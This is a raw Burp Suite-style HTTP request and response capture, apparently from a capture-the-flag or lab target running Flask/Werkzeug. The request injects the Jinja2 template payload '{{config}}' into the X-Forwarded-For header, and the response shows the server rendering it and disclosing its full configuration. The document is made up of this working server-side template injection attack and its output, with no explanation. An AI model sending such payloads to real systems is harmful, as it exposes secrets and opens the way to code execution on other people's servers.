 equest
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
GET / HTTP/1.1
Host: 103.97.125.56:31327
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Forwarded-For: {{config}}
Connection: keep-alive
Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 27 Oct 2024 03:04:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1148
6 Connection: close
7
8 This page is being accessed from the remote address: &lt;Config {&#39;ENV&#39;: &#39;production&#39;,
&#39;DEBUG&#39;: True, &#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;: None, &#39;SECRET_KEY&#39;:
None, &#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(days=31), &#39;USE_X_SENDFILE&#39;: False,
&#39;SERVER_NAME&#39;: None, &#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: None, &#39;SESSION_COOKIE_PATH&#39;: None,
&#39;SESSION_COOKIE_HTTPONLY&#39;: True, &#39;SESSION_COOKIE_SECURE&#39;: False,
&#39;SESSION_COOKIE_SAMESITE&#39;: None, &#39;SESSION_REFRESH_EACH_REQUEST&#39;: True,
&#39;MAX_CONTENT_LENGTH&#39;: None, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: None,
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;TRAP_HTTP_EXCEPTIONS&#39;: False,
&#39;EXPLAIN_TEMPLATE_LOADING&#39;: False, &#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;,
&#39;JSON_AS_ASCII&#39;: None, &#39;JSON_SORT_KEYS&#39;: None, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: None,
&#39;JSONIFY_MIMETYPE&#39;: None, &#39;TEMPLATES_AUTO_RELOAD&#39;: None, &#39;MAX_COOKIE_SIZE&#39;: 4093}&gt;